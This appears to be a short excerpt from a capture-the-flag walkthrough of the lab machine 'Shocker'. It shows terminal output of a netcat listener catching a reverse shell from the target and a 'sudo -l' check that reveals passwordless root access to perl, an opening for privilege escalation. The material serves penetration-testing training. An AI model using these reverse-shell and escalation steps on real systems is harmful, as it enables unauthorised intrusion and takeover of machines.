 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.56] 57926
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$